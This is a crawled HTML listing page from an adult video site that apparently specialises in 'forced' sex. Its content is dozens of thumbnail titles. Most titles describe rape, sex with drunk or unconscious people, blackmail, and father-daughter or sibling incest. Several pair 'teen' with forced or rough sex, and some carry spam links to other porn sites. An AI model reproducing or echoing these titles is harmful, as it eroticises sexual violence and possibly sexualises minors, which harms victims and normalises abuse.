

--- FILE ---
content_type: text/html
request_url: https://roughsexualvideos.com/en/?error0_gallery
body_size: 16872
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Sexual Videos - Explore Forced Sex Videos with top Xxx Content</title>
        <meta name="description" content="Are you ready to explore an arousing new world of pleasure? Let yourself be taken on a wild ride of intense and rough sexual experiences with these edgy adult porn sites. " />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://roughsexualvideos.com/en/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/xTNvjAZBOPDjKwJTRAL.js" type="text/javascript"></script>
    
            
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Rough<span>Sexual</span>Videos <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
            
            
                <button class="menu-btn" aria-label="Menu"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <div class="dropdown">
                
                    <!-- Header Navigtaion START -->
                    <nav>
                        <ul>
                            
                            <li><a href="/" target="_self">Home</a></li>
							
							<li><a href="/en/index/popular/1/" target="_self">Most Viewed</a></li>
                            
                            <li><a href="/en/index/latest/1/" target="_self">Last Added</a></li>							
                                                     
                            <li><a href="https://livesexhookers.com/">Live Sex Hookers</a></li>
                            
                            <li><a href="https://pornsites.love/">PornSites.love</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Header Navigtaion END -->
                    
                    
                    <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                    <!-- Search END -->
                    
                </div>
                <!-- Header Menu END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            
               
            <div class="content">
                
            
                <!-- Videos Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Rough Sexual Videos</h1>
                        
                    </header>
                    <!-- Section Header END -->
                                
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
    

                        <article class="thumb">
                            <a href="/en/video/13994364274307618118/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="c235f8298385d546" src="/thumbs/118/13994364274307618118_0.jpg" alt="Teen Throat fucked by older guy MUST SEE https://goo.gl/vTJYMS" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:12</span> <!-- Duration -->
                                </figure>
                                <h3>Teen Throat fucked by older guy MUST SEE https://goo.gl/vTJYMS</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636794502201/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg" alt="Forced sex scenes from regular movies prison special" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:10</span> <!-- Duration -->
                                </figure>
                                <h3>Forced sex scenes from regular movies prison special</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637090584954/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg" alt="Dangerous Mexican Coed Rough Fucked By BorderGaurd" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:59</span> <!-- Duration -->
                                </figure>
                                <h3>Dangerous Mexican Coed Rough Fucked By BorderGaurd</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1885268908482278464/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a29d2156c2cb440" src="/thumbs/464/1885268908482278464_0.jpg" alt="the innocent girl was ravaged without consent by an unknown man in the amateur and homemade videos." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:33</span> <!-- Duration -->
                                </figure>
                                <h3>the innocent girl was ravaged without consent by an unknown man in the amateur and homemade videos.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2226896179468636743/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg" alt="forbidden scandal sex real korean mom s. webcam hardcore sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:53</span> <!-- Duration -->
                                </figure>
                                <h3>forbidden scandal sex real korean mom s. webcam hardcore sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640473579024/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10ebac1e10" src="/thumbs/24/3824942640473579024_0.jpg" alt="Girl in burkha got forced Gangbang" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">22:25</span> <!-- Duration -->
                                </figure>
                                <h3>Girl in burkha got forced Gangbang</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639143184480/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed109c5fe860" src="/thumbs/480/3824942639143184480_0.jpg" alt="Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:42</span> <!-- Duration -->
                                </figure>
                                <h3>Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637875482211/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg" alt="Forced mom to sex after the father&#039;s death" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:49</span> <!-- Duration -->
                                </figure>
                                <h3>Forced mom to sex after the father&#039;s death</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637116007312/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg" alt="Ageha loves to fuck more guys" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:04</span> <!-- Duration -->
                                </figure>
                                <h3>Ageha loves to fuck more guys</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637591253335/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed103fdf5157" src="/thumbs/335/3824942637591253335_0.jpg" alt="Rough and Degrading Gangbang" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">16:38</span> <!-- Duration -->
                                </figure>
                                <h3>Rough and Degrading Gangbang</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638441883971/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed107292e943" src="/thumbs/971/3824942638441883971_0.jpg" alt="maria" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:27</span> <!-- Duration -->
                                </figure>
                                <h3>maria</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6236552131333319442/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg" alt="Brother and Sister Have Rough Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:43</span> <!-- Duration -->
                                </figure>
                                <h3>Brother and Sister Have Rough Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5437645809961497336/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4b76660de52572f8" src="/thumbs/336/5437645809961497336_0.jpg" alt="amateur milf fucked hot in anal rape sex scene of free rape porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:18</span> <!-- Duration -->
                                </figure>
                                <h3>amateur milf fucked hot in anal rape sex scene of free rape porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640161585496/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10d9137958" src="/thumbs/496/3824942640161585496_0.jpg" alt="Abusing my lesbian friends while they are totally drunk." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:18</span> <!-- Duration -->
                                </figure>
                                <h3>Abusing my lesbian friends while they are totally drunk.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638563000710/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1079cb0186" src="/thumbs/710/3824942638563000710_0.jpg" alt="More to the girl than what meets the eye - PURE TABOO" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:30</span> <!-- Duration -->
                                </figure>
                                <h3>More to the girl than what meets the eye - PURE TABOO</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639866268113/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10c77949d1" src="/thumbs/113/3824942639866268113_0.jpg" alt="Pkf Foot Fucking a Vegetable Ashlyn Molloy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:44</span> <!-- Duration -->
                                </figure>
                                <h3>Pkf Foot Fucking a Vegetable Ashlyn Molloy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639758865158/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10c1127306" src="/thumbs/158/3824942639758865158_0.jpg" alt="father forced doughter for sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:23</span> <!-- Duration -->
                                </figure>
                                <h3>father forced doughter for sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/589743753734585202/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="82f30d1c5dafb72" src="/thumbs/202/589743753734585202_0.jpg" alt="violent sex scenes played out in the rape porn that feature real rape xxx content." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:24</span> <!-- Duration -->
                                </figure>
                                <h3>violent sex scenes played out in the rape porn that feature real rape xxx content.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639656389304/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10baf6cab8" src="/thumbs/304/3824942639656389304_0.jpg" alt="teen cries black guy first time take hard fucking on camporn24.com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:53</span> <!-- Duration -->
                                </figure>
                                <h3>teen cries black guy first time take hard fucking on camporn24.com</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2238468503951194952/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1f10a33e92e93b48" src="/thumbs/952/2238468503951194952_0.jpg" alt="raped girl in a forced oral porn and brutal fuck." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:06</span> <!-- Duration -->
                                </figure>
                                <h3>raped girl in a forced oral porn and brutal fuck.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636841774222/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1013332c8e" src="/thumbs/222/3824942636841774222_0.jpg" alt="Hot Japanese teen banged from behind" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:36</span> <!-- Duration -->
                                </figure>
                                <h3>Hot Japanese teen banged from behind</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637656396128/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1043c15160" src="/thumbs/128/3824942637656396128_0.jpg" alt="Vintage father daughter abuse" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:52</span> <!-- Duration -->
                                </figure>
                                <h3>Vintage father daughter abuse</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4689177599609597680/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="41134e2eb972eef0" src="/thumbs/680/4689177599609597680_0.jpg" alt="rough sex with a drunk girl filmed in a brutal rape porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:58</span> <!-- Duration -->
                                </figure>
                                <h3>rough sex with a drunk girl filmed in a brutal rape porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8913601746185210582/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7bb3798fd6abcad6" src="/thumbs/582/8913601746185210582_0.jpg" alt="mom forced to have violent sex in free rape porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>mom forced to have violent sex in free rape porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3442516309039695476/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2fc6465805ccc674" src="/thumbs/476/3442516309039695476_0.jpg" alt="ass was totally destroyed for a violent sex scene in this brutal fuck movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:20</span> <!-- Duration -->
                                </figure>
                                <h3>ass was totally destroyed for a violent sex scene in this brutal fuck movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2047468365059043690/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1c6a11a14c31b16a" src="/thumbs/690/2047468365059043690_0.jpg" alt="Asshole Sex Russian Teenager Wowza" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:20</span> <!-- Duration -->
                                </figure>
                                <h3>Asshole Sex Russian Teenager Wowza</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639819990823/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10c4b72727" src="/thumbs/823/3824942639819990823_0.jpg" alt="wife anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:56</span> <!-- Duration -->
                                </figure>
                                <h3>wife anal</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4638634156712421475/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="405fbd3061d66863" src="/thumbs/475/4638634156712421475_0.jpg" alt="desadov porn movie showing young couple enjoying oral sex in the middle of a park." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:05</span> <!-- Duration -->
                                </figure>
                                <h3>desadov porn movie showing young couple enjoying oral sex in the middle of a park.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640461502907/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10eaf3d9bb" src="/thumbs/907/3824942640461502907_0.jpg" alt="Force Sex 21" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:02</span> <!-- Duration -->
                                </figure>
                                <h3>Force Sex 21</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3475582136019773085/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="303bbf89cd26e69d" src="/thumbs/85/3475582136019773085_0.jpg" alt="the drunk frat boy wanted a forced anal blowjob - allowing him a violent sex to feed his throb." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:32</span> <!-- Duration -->
                                </figure>
                                <h3>the drunk frat boy wanted a forced anal blowjob - allowing him a violent sex to feed his throb.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1956532056120043021/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1b26ff89f4b3260d" src="/thumbs/21/1956532056120043021_0.jpg" alt="Cum in Mouth - Rough sex for babe Kari results in cumshot" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:25</span> <!-- Duration -->
                                </figure>
                                <h3>Cum in Mouth - Rough sex for babe Kari results in cumshot</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637786894633/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:02</span> <!-- Duration -->
                                </figure>
                                <h3>Drunken Mom gets fucked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639502521252/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10b1caf3a4" src="/thumbs/252/3824942639502521252_0.jpg" alt="Strangers forced to fuck eaxch other to get out of weird jail" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:18</span> <!-- Duration -->
                                </figure>
                                <h3>Strangers forced to fuck eaxch other to get out of weird jail</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637912220124/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed105300e1dc" src="/thumbs/124/3824942637912220124_0.jpg" alt="Daughter Rough Fucked By Dad From Behind" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:25</span> <!-- Duration -->
                                </figure>
                                <h3>Daughter Rough Fucked By Dad From Behind</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1952040555719868594/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1b170a8b06d6c0b2" src="/thumbs/594/1952040555719868594_0.jpg" alt="Casey Calvert re-earns her star through hard anal, ATM, and rimming" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:54</span> <!-- Duration -->
                                </figure>
                                <h3>Casey Calvert re-earns her star through hard anal, ATM, and rimming</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640142940984/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10d7f6fb38" src="/thumbs/984/3824942640142940984_0.jpg" alt="Party Girl Blackmailed By Her Stepdad When Mom Ain&#039;t Around" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>Party Girl Blackmailed By Her Stepdad When Mom Ain&#039;t Around</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732408034203/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb951b3739b" src="/thumbs/203/2705852732408034203_0.jpg" alt="Bound japanese petite gets rough fucking" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">16:00</span> <!-- Duration -->
                                </figure>
                                <h3>Bound japanese petite gets rough fucking</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/595075603826189224/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="842221bdc8fa3a8" src="/thumbs/224/595075603826189224_0.jpg" alt="Teenage Couple have Rough Clothed Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:18</span> <!-- Duration -->
                                </figure>
                                <h3>Teenage Couple have Rough Clothed Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637123590895/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1023ff5aef" src="/thumbs/895/3824942637123590895_0.jpg" alt="redhead forced by her father" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">19:55</span> <!-- Duration -->
                                </figure>
                                <h3>redhead forced by her father</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/919278632363854015/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="cc1ef0baba788bf" src="/thumbs/15/919278632363854015_0.jpg" alt="crying and begging for mercy while being violated in forced anal video." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">16:50</span> <!-- Duration -->
                                </figure>
                                <h3>crying and begging for mercy while being violated in forced anal video.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637109413929/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1023270829" src="/thumbs/929/3824942637109413929_0.jpg" alt="Pkf Security Sweep Ember Stone" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:46</span> <!-- Duration -->
                                </figure>
                                <h3>Pkf Security Sweep Ember Stone</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/173098904937718844/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="266f88973d2643c" src="/thumbs/844/173098904937718844_0.jpg" alt="32. homemade xxx rape of drunk girl in rough sex porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">16:38</span> <!-- Duration -->
                                </figure>
                                <h3>32. homemade xxx rape of drunk girl in rough sex porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1892856898090852254/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c751ed5a5f9e" src="/thumbs/254/1892856898090852254_0.jpg" alt="brutal punition" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:59</span> <!-- Duration -->
                                </figure>
                                <h3>brutal punition</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3634689306613208242/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="327102aabd9754b2" src="/thumbs/242/3634689306613208242_0.jpg" alt="the drunk wive are forced to witness violent sex as their husbands are taken advantage of and brutally raped in some of the free rape psycho-thrillers porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>the drunk wive are forced to witness violent sex as their husbands are taken advantage of and brutally raped in some of the free rape psycho-thrillers porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1851505862046795342/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="19b1dec596da464e" src="/thumbs/342/1851505862046795342_0.jpg" alt="Cutie began with sloppy Asian blowjob in advance to getting fucked, sucking the guys dicks in rough manners and licking them well for a better insertion down her vag." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:40</span> <!-- Duration -->
                                </figure>
                                <h3>Cutie began with sloppy Asian blowjob in advance to getting fucked, sucking the guys dicks in rough manners and licking them well for a better insertion down her vag.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732856915814/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb96c74d766" src="/thumbs/814/2705852732856915814_0.v1561375022" alt="Debt4k. Cute waitress from the local pub lets fuck her" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:46</span> <!-- Duration -->
                                </figure>
                                <h3>Debt4k. Cute waitress from the local pub lets fuck her</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640257838786/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg" alt="Vintage Brunette in Restaurant Restroom" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:00</span> <!-- Duration -->
                                </figure>
                                <h3>Vintage Brunette in Restaurant Restroom</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

